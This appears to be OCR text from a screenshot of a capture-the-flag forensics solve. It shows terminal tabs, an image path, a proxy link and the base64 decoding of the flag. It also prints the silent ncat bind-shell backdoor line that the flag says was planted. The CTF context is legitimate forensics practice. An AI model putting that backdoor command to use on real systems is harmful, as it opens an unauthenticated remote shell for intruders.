 https://www.hidemyass-freeproxy.com/proxy/pt-br/aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L25Rd01LanRa
USEFUL SUBDOMAIN_DISCO... APPLICATION_DISCO... FORENSIC (5) Jon Bellion - All Ti... Studio Tumble - YouT...
### Congratz : c2hrQ1RGe3RoNHRfdzRzXzRfZHVtYl9iNGNrZDAwcl84NjAzM2MxOWUzZjM5MzE1YzAwZGNhfQo=
nohup ncat -lvp 12345 -4 -e /bin/bash > /dev/null 2>/dev/null &
flux@nasa: /tmp/PythonBackup/app
File Edit View Search Terminal Tabs Help
flux@nasa: /opt/volatility × flux@nasa: /opt/volatility/dump × flux@
print('Loaded snapshot %s.' % snapshotPath)
return snapshot
flux@nasa:/tmp/PythonBackup/app$ echo c2hrQ1RGe3RoNHRfdzRzXzRfZHVtYl9iNGNrZDAwcl84NjAzM2MxOWUzZjM5MzE1YzAwZGNhfQo= | base64 -d
shkCTF{th4t_w4s_4_dumb_b4ckd00r_86033c19e3f39315c00dca}
flux@nasa:/tmp/PythonBackup/app$